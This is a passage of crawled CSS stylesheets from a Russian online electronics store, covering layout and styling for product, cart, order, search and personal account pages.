#ccc;-webkit-border-radius:4px;border-radius:4px;box-shadow:0 1px 2px 0 rgba(22,24,26,.2);background:#f2f2f2;float:left}.category-control__block{width:40px;height:40px;display:inline-block;vertical-align:top;position:relative;-webkit-border-radius:4px;border-radius:4px}.category-control__block:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-354px -444px;width:20px;height:20px;left:10px;top:10px}.category-control__block--active{background-color:#2fcbfd}.category-control__block--active:before{background-image:url(../images/iconset.png);background-position:-394px -444px;width:20px;height:20px}.category-control__list{width:40px;height:40px;display:inline-block;vertical-align:top;position:relative;-webkit-border-radius:4px;border-radius:4px}.category-control__list:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-334px -444px;width:20px;height:20px;left:10px;top:10px}.category-control__list--active{background-color:#2fcbfd}.category-control__list--active:before{background-image:url(../images/iconset.png);background-position:-314px -444px;width:20px;height:20px}.category-control__sort{float:right;text-align:left}.category-control__sort span{font-family:"dinpro regular";color:#666;font-size:18px;line-height:40px;display:inline-block;vertical-align:middle;margin-right:10px}.news{position:relative;width:940px}.news__detail-date{font-family:"dinpro light";color:#000;font-size:16px;font-weight:300;line-height:24px;text-align:left;margin-bottom:24px}.news--index{margin-bottom:100px}.news__item{width:460px;height:380px;display:inline-block;vertical-align:top;text-decoration:none;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;-webkit-border-radius:10px;border-radius:10px}.news__item:nth-child(2n+1){margin-right:20px}.news__item:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.news__item:hover .news__item__title{border-bottom:0 none!important}.news__item__img{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:170px}.news__item__info{height:164px;margin:20px;overflow:hidden;display:block}.news__item__title{font-family:"dinpro bold";color:#000;font-size:24px;text-align:left;line-height:30px;border-bottom:1px solid #09c}.news__item__date{font-family:"dinpro regular";color:#000;font-size:16px;font-weight:300;line-height:24px;text-align:left;display:block;margin:16px 0}.news__item__text{font-family:"dinpro regular";color:#666;font-size:18px;font-weight:300;line-height:24px;text-align:left;display:block}.b-soc-auth{text-align:center;margin-top:16px}.b-soc-auth__item{display:inline-block;vertical-align:top;margin-left:10px}.b-soc-auth__item:first-child{margin-left:0}.b-soc-auth__item--vk{background-image:url(../images/iconset.png);background-position:-119px -319px;width:32px;height:32px}.b-soc-auth__item--fb{background-image:url(../images/iconset.png);background-position:-183px -319px;width:32px;height:32px}.b-soc-auth__item--tw{background-image:url(../images/iconset.png);background-position:-87px -319px;width:32px;height:32px}.detail-page{margin-bottom:20px}.detail-page__info-wrap{background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:calc(100% - 62px);-webkit-border-radius:10px;border-radius:10px;padding:30px;border:1px solid #f2f3f7}.detail-page__name{font-family:"dinpro regular";color:#000;font-size:30px;font-weight:400;text-align:left;margin-bottom:25px}.detail-page__images{width:560px;display:inline-block;vertical-align:top;position:relative;margin-right:40px}.detail-page__image{width:518px;border:1px solid #ccc;position:relative;padding:20px;height:410px;text-align:center;margin-bottom:20px}.detail-page__image img{max-height:410px;display:inline-block;vertical-align:middle}.detail-page__image:before{content:'';width:0;height:100%;display:inline-block;vertical-align:middle}.detail-page__image-item{width:74px;border:1px solid #ccc;display:inline-block;vertical-align:top;padding:10px;height:50px;text-align:center;margin-left:20px}.detail-page__image-item:first-child{margin-left:0}.detail-page__image-item img{max-height:50px;display:inline-block;vertical-align:middle}.detail-page__image-item:before{content:'';width:0;height:100%;display:inline-block;vertical-align:middle}.detail-page__info-osn{box-shadow:0 1px 2px 0 rgba(22,24,26,.1);width:248px;padding:20px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;margin-bottom:20px}.detail-page__garantii{box-shadow:0 1px 2px 0 rgba(22,24,26,.1);width:208px;padding:12px 10px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;margin-bottom:20px}.detail-page__garantii span{position:relative;font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:left;padding-left:40px}.detail-page__garantii span:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-480px -412px;width:30px;height:31px;left:0;top:-4px}.detail-page__tp{box-shadow:0 1px 2px 0 rgba(22,24,26,.1);width:208px;padding:12px 10px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7}.detail-page__tp span{position:relative;font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:left;padding-left:40px}.detail-page__tp span:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-172px -444px;width:30px;height:30px;left:0;top:-4px}.detail-page__info{width:578px;display:inline-block;vertical-align:top;position:relative}.detail-page__info__wrap{width:290px;position:absolute;right:0;top:0}.detail-page__info__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:left;margin-bottom:10px}.detail-page__info__item{font-family:"dinpro regular";color:#333;font-size:16px;line-height:30px;text-align:left;padding-left:11px;position:relative}.detail-page__info__item:before{content:'';position:absolute;left:0;top:14px;width:0;height:0;border-top:3px solid transparent;border-left:3px solid #ccc;border-bottom:3px solid transparent}.detail-page__price{margin-bottom:20px}.detail-page__price--old{font-family:"dinpro regular";color:#999;font-size:30px;text-align:left;text-decoration:line-through;margin-bottom:5px}.detail-page__price--actual{font-family:"dinpro bold";color:#000;font-size:48px;line-height:48px;text-align:left}.detail-page__add2basket{background-image:url(../images/iconset.png);background-position:0 -150px;width:242px;height:62px;text-align:center;display:block;text-decoration:none}.detail-page__add2basket span{font-family:"dinpro bold";color:#fff;font-size:24px;line-height:62px;position:relative;padding-left:46px}.detail-page__add2basket span:before{content:'';display:block;background-image:url(../images/iconset.png);background-position:-288px -444px;width:26px;height:23px;position:absolute;left:0;top:5px}.detail-page__bonus{height:60px;position:relative;width:240px;font-family:"dinpro regular";color:#666;font-size:16px;line-height:60px;text-align:left}.detail-page__bonus span{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-322px -319px;width:43px;height:22px;font-family:"dinpro regular";text-indent:7px;color:#fff;font-size:14px;line-height:20px;text-align:left;margin-right:8px}.detail-page__bonus:after{content:'';display:block;position:absolute;right:-15px;top:-5px;background-image:url(../images/iconset.png);background-position:-576px -320px;width:22px;height:38px}.detail-page__bonus-pay{padding:10px;position:relative;border:2px solid #b4eaf6;-webkit-border-radius:10px 0 10px 10px;border-radius:10px 0 10px 10px;width:216px;text-align:left;margin-bottom:20px}.detail-page__bonus-pay a{position:relative;text-decoration:none;padding-left:39px;display:block}.detail-page__bonus-pay a span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:30px;border-bottom:1px solid #09c}.detail-page__bonus-pay a:hover span{border-bottom:0 none}.detail-page__bonus-pay a:before{content:'₽';background-image:url(../images/iconset.png);background-position:-215px -319px;width:32px;height:32px;position:absolute;left:0;top:-1px;font-family:"dinpro medium";color:#fff;font-size:18px;line-height:32px;text-align:center}.detail-page__bonus-pay__text{padding-left:39px;font-family:"dinpro regular";color:#666;font-size:16px;line-height:30px}.detail-page__rating{padding:20.5px 20px;position:relative;border:2px solid #f0f0f0;-webkit-border-radius:10px 0 10px 10px;border-radius:10px 0 10px 10px;width:196px;height:25px;text-align:center;cursor:pointer}.detail-page__rating__no-active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-262px -444px;width:26px;height:25px;margin:0 3px}.detail-page__rating__active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-576px -402px;width:26px;height:25px;margin:0 3px}.detail-page__rating:before{content:attr(data-count);background-image:url(../images/iconset.png);background-position:-247px -319px;width:35px;height:29px;text-align:center;font-family:"dinpro regular";color:#999;font-size:16px;line-height:25px;display:block;position:absolute;left:50%;margin-left:-17.5px;bottom:-19px}.detail-page-info{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:550px;background-color:#fff;padding:30px;border:1px solid #f2f3f7;display:inline-block;vertical-align:top;-webkit-border-radius:10px;border-radius:10px;margin-bottom:50px}.detail-page-info--first{margin-right:16px}.detail-page-info__title{font-family:"dinpro bold";color:#000;font-size:30px;text-align:left;margin-bottom:20px}.detail-page-info__title span{color:#e9e9e9}.detail-page-info p{font-family:"dinpro regular";color:#333;font-size:18px;line-height:24px;text-align:left;margin-bottom:20px}.specifications__block{margin-bottom:20px}.specifications__block__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:20px;text-align:left}.specifications__item{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;margin-bottom:5px;text-align:left;width:550px;position:relative}.specifications__item div{width:290px;display:inline-block;vertical-align:middle;border-bottom:1px dotted #dadada}.specifications__item div p{display:inline-block;background:#fff;margin:0;position:relative;top:5px;padding-right:5px}.specifications__item span{width:250px;margin-left:10px;display:inline-block;vertical-align:middle;position:relative;top:5px}.specifications__show{height:24px;margin-top:30px;padding:8px 0;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%);display:block;text-align:center;text-decoration:none}.specifications__show span{font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #09c}.all-category-page{margin-bottom:100px}.all-category-page__title{font-family:"dinpro bold";color:#000;font-size:30px;font-weight:700;margin-bottom:28px}.all-category-page__wrap{background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:calc(100% - 82px);-webkit-border-radius:10px;border-radius:10px;padding:40px;border:1px solid #f2f3f7;font-size:0}.all-category-page__item{display:inline-block;vertical-align:top;width:25%;padding-top:100px;position:relative;margin-bottom:40px}.all-category-page__item:before{content:'';display:block;position:absolute;left:0;top:0}.all-category-page__item--notebook:before{background-image:url(../images/iconset.png);background-position:-522px 0;width:80px;height:80px}.all-category-page__item--desktop:before{background-image:url(../images/iconset.png);background-position:-80px -364px;width:80px;height:80px}.all-category-page__item--accessories:before{background-image:url(../images/iconset.png);background-position:-240px -364px;width:80px;height:80px}.all-category-page__item--office-equipment:before{background-image:url(../images/iconset.png);background-position:-442px -160px;width:80px;height:80px}.all-category-page__item--phones:before{background-image:url(../images/iconset.png);background-position:-400px -364px;width:80px;height:80px}.all-category-page__item--tv:before{background-image:url(../images/iconset.png);background-position:-442px 0;width:80px;height:80px}.all-category-page__item--photo:before{background-image:url(../images/iconset.png);background-position:-522px -240px;width:80px;height:80px}.all-category-page__item--network:before{background-image:url(../images/iconset.png);background-position:-522px 0;width:80px;height:80px}.all-category-page__item--tools:before{background-image:url(../images/iconset.png);background-position:-160px -364px;width:80px;height:80px}.all-category-page__item--lights:before{background-image:url(../images/iconset.png);background-position:-442px -80px;width:80px;height:80px}.all-category-page__item-title{font-family:"dinpro regular";color:#000;font-size:22px;text-align:left;margin-bottom:15px;text-decoration:none;display:block}.all-category-page__wrap-link{padding-left:18px}.all-category-page__link{position:relative;text-align:left;display:block;padding:2px 0;text-decoration:none}.all-category-page__link span{font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;border-bottom:1px solid #09c}.all-category-page__link:hover span{border-bottom:1px solid #fff}.all-category-page__link:before{content:'';display:block;position:absolute;left:-14px;top:12px;background-image:url(../images/iconset.png);background-position:-504px -360px;width:7px;height:4px}.all-category-page__load-all{box-shadow:0 1px 2px 0 rgba(22,24,26,.15);width:140px;height:30px;-webkit-border-radius:30px;border-radius:30px;text-decoration:none;display:block;margin-left:-18px;margin-top:16px;border:1px solid #dbdbdb;text-align:center}.all-category-page__load-all__counter{font-family:"dinpro regular";color:#999;font-size:16px;line-height:30px;display:inline-block;vertical-align:middle}.all-category-page__load-all__title{color:#333;font-size:16px;line-height:20px;border-bottom:1px dotted #333;margin-right:4px;display:inline-block;vertical-align:middle}.cart-page{margin-bottom:100px}.cart-page__title{font-family:"dinpro bold";color:#000;font-size:30px;font-weight:700;margin-bottom:28px}.cart-page__wrap{background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:100%;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;font-size:0}.cart-page__items-list{margin-top:0;margin-bottom:0}.cart-page .b-cart{width:calc(100% - 40px);min-height:130px;display:block;position:relative;padding:20px;padding-bottom:30px;border-bottom:1px solid #ededed}.cart-page .b-cart__delete{position:absolute;right:0;top:0;display:block;background-image:url(../images/iconset.png);background-position:-142px -444px;width:30px;height:30px}.cart-page .b-cart__desc{display:block;font-family:"dinpro regular";color:#333;font-size:18px;line-height:28px;text-align:left;margin-top:10px;margin-bottom:0}.cart-page .b-cart__code{display:block;font-family:"dinpro regular";color:#333;font-size:18px;line-height:28px;text-align:left;margin-bottom:10px;margin-top:0}.cart-page .b-cart__code span{font-family:"dinpro regular";color:#999;font-size:18px;line-height:28px;text-align:left}.cart-page .b-cart__img{width:190px;text-align:center;height:130px;display:block;border:1px solid #ededed;position:absolute;left:20px;top:20px}.cart-page .b-cart__img:before{content:'';width:0;height:130px;vertical-align:middle;display:inline-block}.cart-page .b-cart__img img{max-height:120px;vertical-align:middle;display:inline-block}.cart-page .b-cart__info{margin:0;margin-left:225px;padding-top:0;padding-right:380px;position:relative;height:auto}.cart-page .b-cart__name{font-family:"dinpro regular";color:#333;font-size:24px;font-weight:300;line-height:28px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.cart-page .b-cart__name:hover{color:#09c}.cart-page .b-cart__rating{margin-top:6px;height:14px}.cart-page .b-cart__quantity{position:absolute;right:218px;top:0;width:100px;height:38px;border:1px solid #ccc;-webkit-border-radius:4px;border-radius:4px}.cart-page .b-cart__minus{position:absolute;width:28px;height:38px;border-radius:4px;border:1px solid #ccc;left:-1px;top:-1px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.cart-page .b-cart__minus:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-576px -427px;width:10px;height:3px;left:10px;top:17.5px}.cart-page .b-cart__plus{position:absolute;width:28px;height:38px;border-radius:4px;border:1px solid #ccc;right:-1px;top:-1px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.cart-page .b-cart__plus:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-432px -212px;width:10px;height:11px;left:10px;top:13.5px}.cart-page .b-cart__input{background:0 0;border:0 none;width:40px;text-align:center;font-family:"dinpro medium";color:#000;font-size:18px;line-height:38px;height:38px;margin-left:30px}.cart-page .b-cart__input:focus{outline:0}.cart-page .b-cart__price{position:absolute;right:50px;top:0}.cart-page .b-cart__price--old{display:none}.cart-page .b-cart__price--actual{font-family:"dinpro bold";color:#000;font-size:24px;line-height:24px;text-align:left}.cart-page__footer{height:150px;background:#f8f8f8;-webkit-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px;position:relative}.cart-page__total{position:absolute;right:20px;top:30px}.cart-page__total-summ{font-family:"dinpro bold";color:#000;font-size:48px;line-height:48px;text-align:right}.cart-page__total-summ span{font-family:"dinpro regular";color:#000;font-size:24px;line-height:57px;text-align:right;display:inline-block;vertical-align:middle;margin-right:30px}.cart-page__bonus{font-family:"dinpro regular";color:#000;font-size:24px;line-height:24px;text-align:right;margin-top:10px}.cart-page__info{background-image:url(../images/iconset.png);background-position:-374px -444px;width:20px;height:20px;display:inline-block;vertical-align:middle}.cart-page__bonus-plus{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-322px -319px;width:43px;height:22px;text-indent:7px;color:#fff;font-size:14px;line-height:20px;margin-right:8px;text-align:left}.cart-page__order{background-image:url(../images/iconset.png);background-position:-150px -62px;width:282px;height:62px;position:absolute;bottom:-85px;right:0;text-align:center;font-family:"dinpro bold";color:#fff;font-size:24px;line-height:60px;text-decoration:none}.cart-page__order span{background-image:url(../images/iconset.png);background-position:-404px -186px;width:30px;height:25px;display:inline-block;vertical-align:middle;margin-right:15px}.cart-page__bonus-pay{padding:10px;position:absolute;border:2px solid #b4eaf6;-webkit-border-radius:10px 0 10px 10px;border-radius:10px 0 10px 10px;width:216px;text-align:left;margin-bottom:20px;bottom:-125px;right:300px;background:#fff}.cart-page__bonus-pay a{position:relative;text-decoration:none;padding-left:39px;display:block}.cart-page__bonus-pay a span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:30px;border-bottom:1px solid #09c}.cart-page__bonus-pay a:hover span{border-bottom:0 none}.cart-page__bonus-pay a:before{content:'₽';background-image:url(../images/iconset.png);background-position:-215px -319px;width:32px;height:32px;position:absolute;left:0;top:-1px;font-family:"dinpro medium";color:#fff;font-size:18px;line-height:32px;text-align:center}.cart-page__bonus-pay__text{padding-left:39px;font-family:"dinpro regular";color:#666;font-size:16px;line-height:30px}.order-page__wrap{width:100%;font-size:0}.order-page__block{display:inline-block;vertical-align:top;width:calc(50% - 12px);background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;margin-left:10px;min-height:100px;position:relative}.order-page__block h3{font-family:"dinpro regular";color:#000;font-size:24px;font-weight:400;line-height:24px;text-align:left;margin:20px}.order-page__block .cart-page__order{position:absolute;right:0;bottom:-85px}.order-page__block:first-child{margin-right:10px;margin-left:0}.order-page__form{padding:0 20px}.order-page__items-list{margin-top:0;margin-bottom:0}.order-page .o-cart{width:calc(100% - 40px);min-height:130px;display:block;position:relative;padding:20px;padding-bottom:30px;border-bottom:1px solid #ededed}.order-page .o-cart__desc{display:block;font-family:"dinpro regular";color:#666;font-size:16px;font-weight:300;line-height:24px;text-align:left;margin-top:10px;margin-bottom:0}.order-page .o-cart__img{width:96px;text-align:center;height:72px;display:block;border:1px solid #ededed;position:absolute;left:20px;top:20px}.order-page .o-cart__img:before{content:'';width:0;height:92px;vertical-align:middle;display:inline-block}.order-page .o-cart__img img{max-height:52px;vertical-align:middle;display:inline-block}.order-page .o-cart__info{margin:0;margin-left:115px;padding-top:0;position:relative;height:auto}.order-page .o-cart__name{font-family:"dinpro regular";color:#333;font-size:18px;font-weight:300;line-height:28px;text-align:left}.order-page .o-cart__name:hover{color:#09c}.order-page .o-cart__price{font-family:"dinpro bold";color:#000;font-size:18px;line-height:24px;text-align:left;margin-top:15px}.index-page__text-content{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;-webkit-border-radius:10px;border-radius:10px;min-height:200px;padding:30px;box-sizing:border-box;margin-bottom:100px}.text h1{font-family:"dinpro bold";color:#000;font-size:30px;font-weight:700;text-align:left;margin-bottom:30px;margin-top:0}.text h1:last-child{margin-bottom:0}.text h3{font-family:"dinpro regular";color:#000;font-size:24px;font-weight:400;line-height:24px;text-align:left;margin-bottom:20px;margin-top:0}.text h3:last-child{margin-bottom:0}.text h4{font-family:"dinpro medium";color:#000;font-size:18px;font-weight:500;line-height:24px;text-align:left;margin-bottom:5px;margin-top:0}.text h4:last-child{margin-bottom:0}.text p{font-family:"dinpro light";color:#000;font-size:18px;font-weight:300;line-height:24px;text-align:left;margin-bottom:15px;margin-top:0}.text p img{max-width:100%}.text p:last-child{margin-bottom:0}.about-page__block{font-size:0}.about-page__block-left{display:inline-block;vertical-align:top;width:250px;padding-right:30px}.about-page__block-left--sharing{text-align:center}.about-page__block-left--sharing img{max-width:100%;margin-bottom:30px}.about-page__block-left--min{width:150px}.about-page__block-right{display:inline-block;vertical-align:top;width:600px}.about-page__block-right--max{width:700px}.about-page__block-phone{font-family:"dinpro light";color:#000;font-size:20px;font-weight:300;line-height:30px;text-align:left;padding-left:30px;position:relative}.about-page__block-phone:before{content:'';position:absolute;background-image:url(../images/iconset.png);background-position:-153px -477px;width:13px;height:13px;left:8px;top:8px}.about-page__block-location{font-family:"dinpro light";color:#000;font-size:20px;font-weight:300;line-height:30px;text-align:left;padding-left:30px;position:relative}.about-page__block-location:before{content:'';position:absolute;background-image:url(../images/iconset.png);background-position:-82px -477px;width:15px;height:18px;left:8px;top:6px}.about-page__block-map{width:100%;height:415px;margin:40px 0}.about-page__block-map #map{width:100%;height:100%}.about-page__icon{display:block;background-image:url(../images/iconset.png);background-position:0 0;width:150px;height:150px;position:relative}.about-page__icon:before{content:'';position:absolute}.about-page__icon--pay:before{background-image:url(../images/iconset.png);background-position:0 -444px;width:82px;height:67px;left:34px;top:41.5px}.about-page__icon--delivery:before{background-image:url(../images/iconset.png);background-position:0 -277px;width:87px;height:87px;left:31.5px;top:31.5px}.popup.forgot .form__label--login:after{top:0}.popup.forgot .form__label--login:before{top:10px}.popup.forgot{padding-top:0}

--- FILE ---
content_type: text/css
request_url: https://go-tehnika.ru/css/fix.css
body_size: 294
content:
.b-items-cart {
    vertical-align: top;
}

.b-items-cart__name {

}

.b-items-cart__info {
    margin: 0 15px;
}

.b-items-cart__name {
    font-size: 17px;
}

.breadcrumbs__link {
	line-height: 24px;
}

.popup-title {
	text-align: center;
	font: 500 36px/36px "dinpro regular";
	color: #000000;
	padding: 10px 0;
}

.cart-alert {
	width: 395px;
	/*height: 470px;*/
	text-align: center;
}
.cart-alert span {
	display: block;
	text-align: center;
	font: 300 16px/30px "dinpro regular";
	color: #333;
}
.cart-alert a {
	display: block;
	text-align: center;
	font: 400 24px/48px "dinpro regular";
	color: #3399cc;
	cursor: pointer;
	margin: 5px 0;
	text-decoration: underline;
}
.cart-alert a:hover {
	text-decoration: none;
}

.index-page__content-inner {
	margin-top: 0;
}

.items-carousel--two, .items-carousel--two .flex-viewport, .items-carousel--two .slides {
	height: 680px;
}

--- FILE ---
content_type: text/css
request_url: https://go-tehnika.ru/css/mx665.css?ver=18133
body_size: 4154
content:
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-bottom-right-radius: 4px;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
    border-bottom-left-radius: 4px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
    border-top-right-radius: 4px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 4px;
}
.ui-widget-content {
    border:none;
    background: white;
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.5); /* Для Firefox */
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.5); /* Для Safari и Chrome */
    box-shadow: 0 0 10px rgba(0,0,0,0.5); /* Параметры тени */
    color: #333333;
    z-index: 1000;
    font: 14px/24px 'Otrada';
}
.ui-widget {
    font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
    font-size: 1.1em;
}
.ui-menu {
    list-style: none;
    padding: 2px;
    margin: 0;
    display: block;
    outline: none;
}
.ui-autocomplete {
    position: absolute;
    top: 0;
    left: 0;
    cursor: default;
}

.ui-menu .ui-menu-item {
    border-bottom: 1px solid #ededed;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 100%;
    list-style-image: url([data-uri]);
}
.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: 2px .4em;
    line-height: 1.5;
    min-height: 0;
    font-weight: normal;
    cursor: pointer;
}

.ui-corner-all-img-text div {
    display: block;
    font-weight: bold;
    margin-top: 10px;
    font-size: 18px;
}

.ui-corner-all-img-text span
{
    display: block;
    font-weight: lighter;
    font-size: 16px;
    color:#666666;
    margin-top: 5px;
}


.ui-corner-all img{
   max-width: 80px;
    max-height: 68px;
}

.ui-corner-all-img-div
{
    float:left;
    border: 1px solid #cccccc;
    text-align: center;
    width: 94px;
    height: 70px;
    margin-left: 20px;
    
    
}
.ui-corner-all-img-text
{
    float:left;
    color: black;
    margin-left: 35px;
    font-size: 18px;
    color:#333333;
    
}

.ui-corner-all-clear
{
    clear:both;
    
}

.ui-menu-item-last
{
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-top: 20px;
    margin-bottom: 20px;
    
}

.ui-menu-item-last-a
{
    color:black;
    text-decoration: underline;
    cursor: pointer;
    
}

.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.search-title-name
{
        font-family: "dinpro bold";
    color: #000;
    font-size: 30px;
    text-align: left;
    line-height: 50px;
}

.search-page-sections-area
{
    border-radius: 10px;
    border-left: 1px solid #e2e3e6;
    border-bottom: 1px solid #c0c1c5;
    border-right: 1px solid #e2e3e6;
    width: 100%;
    margin-top: 25px;
    padding-top:30px;
    padding-left:30px;
    padding-bottom:30px;
    background-color: white;
    font-size: 18pt;
    color:black;
    
}
.search-page-sections-area-item
{
    display: inline-block;
    color:black;
    text-decoration: none;
    
}

.search-page-sections-area-item span {
    color: #000;
    font-size: 18pt;
    line-height: 40px;
    border-bottom: 1px solid #09c;
}

.search-page-sections-area-item span:hover
{
    
    border:none;
}

.search-page-sections-area-item-parent
{
    display: inline-block;
    color:#999999;
    font-size: 16pt;
    margin-left: 15px;
    text-decoration: none;
}

.search-page-sections-area-item-parent:hover
{
    text-decoration: underline;
}

.search-page-sections-area-item-div

{
    margin-bottom: 15px;
}

.no-items
{
    font-size: 12px;
    color:red;
}

.cart-alert
{
    overflow: hidden;
}

.cart-alert span 
{
    padding-left: 15px;
    padding-right: 15px;
    max-width: 395px;
    word-wrap:break-word
}

.b-left-sub-menu__sublink
{
    position: inherit;
}

.b-left-sub-menu__sublink:hover:after {
 display: none;
 
}


.b-left-sub-menu__sublink_rat{
  
  display: none;
  position: absolute;
  background-image: url(../images/iconset.png);
  background-position: -282px -319px;
  width: 40px;
  height: 25px;
  font-family: "dinpro regular";
  color: #fff;
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  margin-left: 10px;
  top: -2.5px;
  right: -2px;
}

.items-carousel--two
{
    height: auto!important;
}

.items-carousel--two .flex-viewport
{
    height: auto!important;
}

.items-carousel--two .slides
{
        height: auto!important;
        padding-bottom: 20px;
}

.b-checkbox span
{
    color:white!important;
} 

.list-type .b-items-cart__rating
{
    width: 100px;
    float: left;
}

.list-type .b-items-cart__code
{
    float: left;
    font-size: 15px;
    color: #abaaaa;
    padding-top: 6px;
    padding-left: 19px;
}

.personal_white_area
{
    width: 940px;
}

.cab-menu
{
    position: relative;
    width: 100%;
    height: 50px;
    
}

.cab-menu a
{
    position: absolute;
    display: block;
    top:17px;
    color:#000000;
    font-size: 24px;
    font-weight: normal;
    height: 30px;
    font-family: "dinpro regular";
}

a.left-cab-item
{
    color:#3399cc;
    background-color: #fff;
    -webkit-border-radius: 10px;
    border-radius: 10px 10px 0px 0px;
    padding-bottom: 20px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 20px;
    text-align: center;
    left: 0px;
    box-shadow: 0 -1px 1px 0 rgba(22,24,26,.3);
    text-decoration: none;
}

a.center-cab-item
{
    color:#3399cc;
    background-color: #fff;
    -webkit-border-radius: 10px;
    border-radius: 10px 10px 0px 0px;
    padding-bottom: 20px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 20px;
    
    left: 0px;
    box-shadow: 0 -1px 1px 0 rgba(22,24,26,.3);
    text-decoration: none;
}

.cab-item-noactive
{
    
    
    padding-bottom: 20px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 20px;
    
    left: 0px;
}

.personal_blue_area
{
    position: relative;
    border:  1px solid #b9dce8;
    border-radius: 10px;
    background-color: #f4fcff;
    padding-top: 20px;
    padding-left: 30px;
    padding-bottom: 20px;
    padding-right: 20px;
}

.personal_blue_area label
{
    color:#999999;
    font-size: 16pt;
}

.personal_blue_area .form__text-input
{
    width: 500px;
}

.personal_blue_area input[name=save]
{
    float:right;
}

.personal_blue_area .personal_password_input
{
    
    position: relative;
    display: block;
    width: 192px;
    padding-right: 38px;
}

.personal_password_div label
{
display: block;    
}

.personal_password_div label::before
{
    content: "";
    position: absolute;
    display: block;
    bottom: 18px;
    right: 1px;
    width: 38px;
    height: 38px;
    background-image: url(/images/key.png), linear-gradient(to top, #e6e6e6,#ffffff);
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 100;
    border-radius: 0px 5px 5px 0px;
    
}

.personal_password_div
{
    position: relative;
    float:left;
}

.personal_password_div_first
{
    margin-right: 40px;
}

.personal-orders-items
{
    position: relative;
}

.personal-orders-item
{
    position: relative;
    border-bottom: 1px solid #ededed;
}

.personal-orders-items
{
    font-size: 15pt;
}

.personal-orders-item-photo
{
    width: 95px;
    height: 70px;
    text-align: center;
    border: 1px solid #cccccc;
    float:left;
}

.personal-orders-item-photo img
{
    max-width: 90px;
    max-height: 70px;
}

.personal-orders-item-name
{
    color:#333333;
    margin-left: 20px;
    font-size: 16px;
    display: block;
    float:left;
    width: 340px;
    font-family: "dinpro medium";
}

.personal-orders-item-quantity
{
    color:#333333;
    margin-left: 20px;
    font-size: 18px;
    display: block;
    float:left;
    width: 60px;
}

.personal-orders-item-price
{
    font-family: "dinpro medium";
    color:#000;
    margin-left: 20px;
    font-size: 20px;
    display: block;
    float:left;
    width: 120px;
    
}
.personal-orders-item-list
{
    width: 680px;
    float:left;
}

.personal-orders-item-list-item
{
    width: 680px;
    margin-bottom: 20px;
    margin-top: 20px;
}

.personal-orders-item
{
    margin-bottom: 15px;
}

.personal-orders-item-info
{
    position: relative;
    width: 125px;
    height: 120px;
    float:right;
}

.personal_reload-order
{
    position: absolute;
    top:10px;
    right: 10px;
